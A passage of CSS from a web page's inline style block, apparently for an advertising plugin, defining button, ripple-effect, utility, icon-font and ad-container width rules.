  -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%); }

.apPluginContainer .waves-input-wrapper {
  border-radius: 0.2em;
  vertical-align: bottom; }
.apPluginContainer .waves-input-wrapper .waves-button-input {
  position: relative;
  top: 0;
  left: 0;
  z-index: 1; }

.apPluginContainer .waves-circle {
  text-align: center;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  border-radius: 50%; }

.apPluginContainer .waves-block {
  display: block; }

/* Firefox Bug: link not triggered */
.apPluginContainer a.waves-effect .waves-ripple {
  z-index: -1;
}


.bsaButtonGroup .btn, .bsaButtonGroup .btn-large, .bsaButtonGroup .btn-flat {
  display: inline-block;
  height: 36px;
  margin-bottom: 15px;
  padding: 0 2rem;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  line-height: 36px;
  text-transform: uppercase;
  border: none;
  outline: 0;
  -webkit-tap-highlight-color: transparent;
}

.bsaButtonGroup .btn, .bsaButtonGroup .btn-large {
  text-decoration: none;
  color: #FFF;
  background-color: #2196F3;
  text-align: center;
  letter-spacing: 0.5px;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  cursor: pointer;
}

.bsaButtonGroup {
  text-align: center;
}

.bsaButtonGroup > a > i {
  margin-left: 10px;
}

.bsaButtonGroup .btn-large:focus, .bsaButtonGroup .btn-large:hover, .bsaButtonGroup .btn-large:visited {
  color: #ffffff;
}

.bsaButtonGroup .btn:hover, .bsaButtonGroup .btn-large:hover {
  background-color: #39a1f4;
  color: #ffffff;
}

.bsaButtonGroup .btn-large-red {
  background-color: #F44336;
  color: #ffffff;
}

.bsaButtonGroup .btn-large-red:hover {
  background-color: #f4665c;
  color: #ffffff;
}

.bsaButtonGroup .btn-large {
  height: 54px;
  line-height: 56px;
}

.bsaButtonGroup .btn-large-next:focus, .bsaButtonGroup .btn-large-next:hover, .bsaButtonGroup .btn-large-next:visited {
  color: #9e9e9e;
}

.bsaButtonGroup .btn-large-next {
  background-color: #e0e0e0;
  color: #bdbdbd;
  margin-right: 15px;
}

.bsaButtonGroup .btn-large-next:hover {
  background-color: #eeeeee;
  color: #9e9e9e;
}

.bsaButtonGroup .btn-large-buy {
  /*background-color: #39a1f4;*/
}

.bsaButtonGroup .btn-large-buy:hover {
  /*background-color: #39a1f4;*/
}

.bsaButtonGroup .apPluginContainer {
  width: auto;
}



.apPluginContainer .btn, .apPluginContainer .btn-large, .apPluginContainer .btn-flat {
  display: inline-block;
  height: 36px;
  margin-bottom: 15px;
  padding: 0 2rem;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  line-height: 36px;
  text-transform: uppercase;
  border: none;
  outline: 0;
  -webkit-tap-highlight-color: transparent;
}

.apPluginContainer .btn.disabled, .apPluginContainer .disabled.btn-large, .apPluginContainer .btn-floating.disabled, .apPluginContainer .btn-large.disabled, .apPluginContainer .btn:disabled, .apPluginContainer .btn-large:disabled, .apPluginContainer .btn-large:disabled, .apPluginContainer .btn-floating:disabled {
  background-color: #DFDFDF;
  box-shadow: none;
  color: #9F9F9F; }
.apPluginContainer .btn.disabled:hover, .apPluginContainer .disabled.btn-large:hover, .apPluginContainer .btn-floating.disabled:hover, .apPluginContainer .btn-large.disabled:hover, .apPluginContainer .btn:disabled:hover, .apPluginContainer .btn-large:disabled:hover, .apPluginContainer .btn-large:disabled:hover, .apPluginContainer .btn-floating:disabled:hover {
  background-color: #DFDFDF;
  color: #9F9F9F; }

.apPluginContainer .btn i, .apPluginContainer .btn-large i, .apPluginContainer .btn-floating i, .apPluginContainer .btn-large i, .apPluginContainer .btn-flat i {
  font-size: 1.3rem;
  line-height: inherit; }

.apPluginContainer .btn, .apPluginContainer .btn-large {
  text-decoration: none;
  color: #FFF;
  background-color: #2196F3;
  text-align: center;
  letter-spacing: 0.5px;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  cursor: pointer; }
.apPluginContainer .btn:hover, .apPluginContainer .btn-large:hover {
  background-color: #39a1f4; }

.apPluginContainer .btn-floating {
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 37px;
  height: 37px;
  line-height: 37px;
  padding: 0;
  background-color: #2196F3;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  cursor: pointer; }
.apPluginContainer .btn-floating i {
  width: inherit;
  display: inline-block;
  text-align: center;
  color: #FFF;
  font-size: 1.6rem;
  line-height: 37px; }
.apPluginContainer .btn-floating.btn-large {
  width: 55.5px;
  height: 55.5px; }
.apPluginContainer .btn-floating.btn-large i {
  line-height: 55.5px; }

.apPluginContainer .btn-flat {
  box-shadow: none;
  background-color: transparent;
  color: #343434;
  cursor: pointer; }
.apPluginContainer .btn-flat.disabled {
  color: #b3b3b3; }

.apPluginContainer .btn-large {
  height: 54px;
  line-height: 56px; }
.apPluginContainer .btn-large i {
  font-size: 1.6rem; }




/*******************
  Utility Classes
*******************/
.apPluginContainer .left-align {
  text-align: left; }

.apPluginContainer .right-align {
  text-align: right; }

.apPluginContainer .center, .apPluginContainer .center-align {
  text-align: center; }

.apPluginContainer .left {
  float: left !important; }

.apPluginContainer .right {
  float: right !important; }

.apPluginContainer .no-select, input[type=range], input[type=range] + .thumb {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.apPluginContainer .circle {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box; }

.apPluginContainer .center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

@font-face {
  font-family: "Material-Design-Icons";
  src: url("icons/Material-Design-Icons.eot?-g7cqhn");
  src: url("icons/Material-Design-Icons.eot?#iefix-g7cqhn") format("embedded-opentype"), url("icons/Material-Design-Icons.woff?-g7cqhn") format("woff"), url("icons/Material-Design-Icons.ttf?-g7cqhn") format("truetype"), url("icons/Material-Design-Icons.svg?-g7cqhn#Material-Design-Icons") format("svg");
  font-weight: normal;
  font-style: normal; }

.apPluginContainer [class^="mdi-"], .apPluginContainer .select-wrapper span.select-dropdown:after, [class*=" mdi-"] {
  font-family: "Material-Design-Icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.apPluginContainer .mdi-hardware-keyboard-arrow-right:before {
  content: "\e7b6"; }

.apPluginContainer .mdi-content-add:before {
  content: "\e6fb"; }				.bsaProContainer-98 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-99 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-100 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-54 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-113 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-114 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-190 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-244 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-23 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-115 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-128 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-129 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-255 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-256 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-504 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-505 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-180 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-181 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-426 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-427 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-428 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-233 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-234 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-235 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-548 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-549 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-550 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-147 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-662 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-663 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-736 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-737 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-287 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-288 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-397 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-398 { margin: 0 auto; max-width: 728px; }

.bsaProContainer-88 { margin: 0 auto; max-width: 728px; }
			</style>
			